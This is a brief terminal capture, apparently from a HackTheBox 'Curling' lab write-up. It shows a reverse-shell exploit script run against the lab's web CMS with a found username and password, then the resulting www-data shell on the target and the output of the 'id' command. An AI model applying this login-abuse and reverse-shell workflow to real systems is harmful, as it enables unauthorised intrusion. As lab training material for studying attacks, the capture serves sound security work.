 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Curling]
└─# python3 rev_shell.py -t 10.10.10.150 -li 10.10.14.15 -lp 5555 -u Floris -p Curling2018!
[+] Starting handler on 5555 [+]
[+] Successsss to get the login values [+]
[+] Login Succeeesss! [+]
[+] Security Token Got!!!! [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 10.10.10.150 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (2144): Inappropriate ioctl for device
bash: no job control in this shell
www-data@curling:/var/www/html/templates/protostar$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@curling:/var/www/html/templates/protostar$